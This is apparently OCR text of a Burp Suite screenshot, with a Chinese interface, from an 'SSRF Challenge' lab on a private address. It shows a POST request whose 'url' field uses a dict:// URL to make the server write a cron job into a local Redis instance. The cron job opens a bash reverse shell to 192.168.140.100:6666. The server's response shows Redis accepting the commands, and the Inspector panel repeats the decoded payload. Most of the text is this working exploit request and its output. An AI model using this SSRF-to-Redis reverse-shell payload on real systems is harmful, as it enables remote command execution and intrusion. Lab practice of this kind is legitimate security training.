 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/set:test:"\n\n\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.140.100/6666 0>&1 * * *
*\n\n\n\n"
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:52:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 423
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 +OK
11 +OK
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
SSRF Challenge
</title>
17 </head>
18 <body>
19 <h1>
SSRF Challenge
</h1>
<br>
20 <h2>
What can SSRF do?
</h2>
21 <form method="post">
22 <label for="url">
URL:
</label>
23 <input type="text" name="url" id="url" required>
24 <input type="submit" value="Submit">
25 </form>
26 </body>
27 </html>
搜索
0高亮
Inspector
选择 86 (0x56)
选中文本
\n\n\n\n*/1 * * * * /bin/bash
-i >& /dev/tcp/192.168.140.1
00/6666 0>&1 * * * *\n\n\n\n
解码: URL编码
\n\n\n\n*/1 * * * * /bin/bash
-i >& /dev/tcp/192.168.140.1
00/6666 0>&1 * * * *\n\n\n\n
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
614字节 | 2 millis
Event log (1) All issues (2)
内存: 201.0MB